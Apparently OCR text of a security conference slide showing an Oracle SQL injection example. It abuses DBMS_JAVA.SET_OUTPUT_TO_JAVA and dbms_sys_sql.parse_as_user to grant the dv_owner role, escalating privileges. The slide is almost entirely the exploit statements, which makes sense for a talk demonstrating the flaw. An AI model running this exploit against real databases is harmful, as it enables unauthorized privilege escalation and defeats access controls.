 CAESARS PALACE
LAS VEGAS
SQL Injection - Examples
• Using vulnerability in DBMS_JAVA.SET_OUTPUT_TO_JAVA:
SELECT DBMS_JAVA.SET_OUTPUT_TO_JAVA
('ID','oracle/aurora/rdbms/DbmsJava','SYS',
'writeOutputToFile','TEXT', NULL, NULL, NULL,
NULL,0,1,1,1,1,0,'DECLARE PRAGMA AUTONOMOUS_TRANSACTION; BEGIN
EXECUTE IMMEDIATE ''declare l_num number; l_int integer; begin
select user_id into l_num from all_users where username =
''''MACSYS''''; l_int := sys.dbms_sys_sql.open_cursor();
sys.dbms_sys_sql.parse_as_user(l_int,''''grant dv_owner to
oneuser'''',dbms_sql.native,l_num);
sys.dbms_sys_sql.close_cursor(l_int); end;''; END;', 'BEGIN NULL;
END;') FROM DUAL;
EXEC DBMS_CDC_ISUBSCRIBE.INT_PURGE_WINDOW('NO_SUCH_SUBSCRIPTION',
SYSDATE());
WWW.ARGENISS.COM